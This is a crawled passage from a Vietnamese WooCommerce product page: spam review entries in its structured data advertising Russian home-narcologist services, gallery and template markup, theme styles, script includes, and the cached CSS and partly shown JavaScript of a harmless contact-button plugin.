\u0441\u043b\u0443\u0447\u0430\u0439, \u0435\u0441\u043b\u0438 \u0442\u0440\u0435\u0432\u043e\u0433\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u043e \u0432\u044b\u0440\u0430\u0441\u0442\u0435\u0442 \u0432\u0435\u0447\u0435\u0440\u043e\u043c. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u043f\u0430\u0446\u0438\u0435\u043d\u0442 \u0438 \u0435\u0433\u043e \u0441\u0435\u043c\u044c\u044f \u043d\u0435 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u043d\u0430 \u043e\u0434\u0438\u043d \u0441 \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u043c\u0438; \u043d\u0430\u043e\u0431\u043e\u0440\u043e\u0442 \u2014 \u0443 \u043d\u0438\u0445 \u0435\u0441\u0442\u044c \u043a\u0430\u0440\u0442\u0430 \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u0430 \u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u043b\u044e\u0434\u0435\u0439, \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u043c\u0438\u043d\u0443\u0442\u044b. \r\n\u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u043f\u0440\u043e\u0441 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 - https:\/\/narcolog-na-dom-krasnodar14.ru\/narkolog-i-psikhiatr-v-krasnodare","datePublished":"2025-11-26T10:06:20+07:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"2","worstRating":"1"},"author":{"@type":"Person","name":"DennisZen"},"reviewBody":"\u00ab\u041a\u0430\u043a \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442 \u0432\u0440\u0430\u0447-\u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433 \u0410\u043d\u0434\u0440\u0435\u0439 \u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432\u0438\u0447 \u0421\u0435\u043b\u0438\u0432\u0430\u043d\u043e\u0432, \u00ab\u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u0432\u0438\u0437\u0438\u0442 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u043d\u0430 \u0434\u043e\u043c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u0442\u044f\u0436\u0451\u043b\u044b\u0445 \u043e\u0441\u043b\u043e\u0436\u043d\u0435\u043d\u0438\u0439 \u0438 \u0443\u0441\u043a\u043e\u0440\u044f\u0435\u0442 \u0441\u0442\u0430\u0431\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u044e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f\u00bb\u00bb. \r\n\u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u043f\u0440\u043e\u0441 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 - &lt;a href=\"https:\/\/narkolog-na-dom-sankt-peterburg14.ru\/\" \/ rel=\"nofollow ugc\"&gt;\u043f\u0441\u0438\u0445\u0438\u0430\u0442\u0440 \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433 \u043d\u0430 \u0434\u043e\u043c \u0432 \u0441\u0430\u043d\u043a\u0442-\u043f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435&lt;\/a&gt;","datePublished":"2025-11-26T09:18:27+07:00"}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div data-rocket-location-hash="c583a11e740917d719c390be1abc2746" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div data-rocket-location-hash="39d5167f5c3bf4b790c3a0067e758c83" class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div data-rocket-location-hash="5773c4b0307360f3a85ed96c446683ef" class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div data-rocket-location-hash="19787417f36ea4be607fd54d084ff407" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div data-rocket-location-hash="c7b5c57d5d35298a3e846fdae6ffef46" class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/horecavietnam.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=1742609930" id="contact-form-7-js"></script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1742609930" id="ot-hoverIntent-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3" id="ot-superfish-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3" id="ot-vertical-menu-js"></script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/phongvt-buttom-contact/assets/script.js?ver=1767336875" id="pv-script-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/horecavietnam.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1742609930" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/horecavietnam.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/horecavietnam.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1742609930" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1742609930" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/horecavietnam.vn\/wp-admin\/admin-ajax.php","nonce":"1cc74106d3","url":"https:\/\/horecavietnam.vn\/san-pham\/giay-ve-sinh-cuon-lon-an-khang-caro500","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://horecavietnam.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/phongvt-buttom-contact/assets/style.css?ver=1767336867
body_size: 1256
content:
.pv-contact-box{position:fixed;display:flex;flex-direction:column;align-items:center;gap:12px;z-index:99999}.pv-contact-toggle{color:#fff;padding:12px 10px;border-radius:20px;writing-mode:vertical-rl;cursor:pointer;font-weight:600;font-size:14px;box-shadow:0 4px 8px rgba(0,0,0,.2);text-decoration:none;display:flex;justify-content:center;align-items:center}.pv-item{width:46px;height:46px;border-radius:50%;position:relative;overflow:visible;display:flex;justify-content:center;align-items:center;cursor:pointer;transition:.25s}.pv-item::before,.pv-item::after{content:"";position:absolute;left:50%;top:50%;width:100%;height:100%;border-radius:50%;border:2px solid rgba(255,255,255,.55);transform:translate(-50%,-50%) scale(1);opacity:.85;pointer-events:none;animation:pv-wave 1.6s infinite}.pv-item::before{animation-delay:.8s}@keyframes pv-wave{0%{transform:translate(-50%,-50%) scale(1);opacity:.85}70%{transform:translate(-50%,-50%) scale(1.85);opacity:0}100%{transform:translate(-50%,-50%) scale(1.85);opacity:0}}@media (prefers-reduced-motion:reduce){.pv-item::before,.pv-item::after{display:none!important;animation:none!important}}.pv-item img{width:28px;height:28px}.pv-top{opacity:0;visibility:hidden;transition:.3s}.pv-top.show{opacity:1;visibility:visible;transform:scale(1.05)}.pv-mobile-toggle{width:46px;height:46px;border-radius:50%;background:#0079d3;position:fixed;bottom:20px;right:20px;z-index:99998;cursor:pointer;display:none}.pv-mobile-toggle::after{content:"≡";color:#fff;font-size:28px;font-weight:700;position:absolute;top:6px;left:13px;line-height:1}.pv-contact-box.pv-hidden{display:none!important}@media (max-width:480px){.pv-mobile-toggle{display:block}.pv-contact-box{transform:scale(.78);transform-origin:right bottom}}@media (max-width:850px){.pv-contact-box,.pv-mobile-toggle{display:none!important}}#phongvt-contact-footer-outer{position:fixed;width:100%;z-index:999999!important;bottom:0;display:none}#phongvt-contact-footer:after{content:"";position:absolute;pointer-events:none;background-image:url(https://themewpgiare.com/wp-content/uploads/2025/01/mb-footer-bg.svg);background-color:unset;background-position:center top;background-repeat:no-repeat;background-size:100%;box-shadow:unset;height:65px;width:100%;margin-left:0;margin-bottom:0;left:0;bottom:0;z-index:-1}#phongvt-contact-footer{border-bottom:15px solid #fff;display:flex;max-width:1200px;margin:auto;position:relative;padding-top:5px}#phongvt-contact-footer>a{position:relative;display:block;flex:1 1 0%;text-align:center;padding:11px 0 0 0;color:#313131;text-decoration:none}#phongvt-contact-footer>span{display:block;width:30px}#phongvt-contact-footer span{display:block}.phongvt-contact-footer-btn-label{padding:0 2px 0 2px;font-size:11px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:700;line-height:1.2}#phongvt-contact-footer>a img{height:30px;width:30px}#phongvt-contact-footer-btn-center{position:relative;background:transparent!important}#phongvt-contact-footer-btn-center .phongvt-contact-footer-btn-label{position:absolute;left:50%;bottom:2px;transform:translateX(-50%)}#phongvt-contact-footer-btn-center .phongvt-contact-footer-btn-label>span{padding:0 8px;background-image:linear-gradient(92.83deg,#0E68C8 0,#02A4A5 100%);border-radius:30px;color:#fff;display:inline-block}.phongvt-contact-footer-btn-center-icon{left:50%;position:absolute;transform:translateX(-50%);background-image:linear-gradient(92.83deg,#f90000 0,#950099 100%);width:50px;height:50px;border-radius:50%;top:-28px;text-align:center;box-shadow:rgb(0 0 0 / 15%) 0 -3px 10px 0;border:2px solid #fff}.phongvt-contact-footer-btn-center-icon img{max-width:20px;height:auto!important;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.phone-vr-circle-fill{width:50px;height:50px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;box-shadow:0 0 0 0 #0E68C8;border:2px solid transparent;transition:all .5s;animation:zoom 1.3s infinite}@keyframes zoom{0%{}70%{box-shadow:0 0 0 15px transparent}100%{box-shadow:0 0 0 0 transparent}}@media only screen and (max-width:850px){#phongvt-contact-footer-outer{display:block}}#pv-momo-modal{position:fixed;inset:0;z-index:9999999;display:none;align-items:center;justify-content:center}#pv-momo-modal.pv-open{display:flex}#pv-momo-modal .pv-momo-backdrop{position:absolute;inset:0;background:rgba(0,0,0,.65)}#pv-momo-modal .pv-momo-box{position:relative;max-width:92vw;max-height:92vh;background:#fff;border-radius:16px;padding:14px;box-shadow:0 12px 40px rgba(0,0,0,.25)}#pv-momo-modal .pv-momo-title{font-weight:700;font-size:15px;margin:0 0 10px;text-align:center}#pv-momo-modal img{display:block;max-width:86vw;max-height:70vh;width:auto;height:auto;margin:0 auto}#pv-momo-modal .pv-momo-close{position:absolute;top:8px;right:10px;width:34px;height:34px;border-radius:50%;border:0;cursor:pointer;font-size:22px;line-height:34px;background:#f3f3f3}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/phongvt-buttom-contact/assets/script.js?ver=1767336875
body_size: 399
content:
document.addEventListener("DOMContentLoaded",function(){const topBtn=document.querySelector(".pv-top");const toggleBtn=document.querySelector(".pv-mobile-toggle");const box=document.querySelector(".pv-contact-box");if(topBtn){topBtn.addEventListener("click",()=>{window.scrollTo({top:0,behavior:"smooth"})});window.addEventListener("scroll",()=>{if(window.scrollY>300){topBtn.classList.add("show")}else{topBtn.classList.remove("show")}})}
if(toggleBtn&&box){toggleBtn.addEventListener("click",()=>{box.classList.toggle("pv-hidden")})}
function ensureMomoModal(){let modal=document.getElementById("pv-momo-modal");if(modal)return modal;modal=document.createElement("div");modal.id="pv-momo-modal";modal.innerHTML=`
            <div class="pv-momo-backdrop" data-pv-momo-close="1"></div>
            <div class="pv-momo-box" role="dialog" aria-modal="true" aria-label="MoMo QR">
                <button class="pv-momo-close" type="button" data-pv-momo-close="1">×</button>
                <p class="pv-momo-title">Cafe cho tôi (MoMo QR)</p>
                <img id="pv-momo-img" src="" alt="MoMo QR">
            </div>
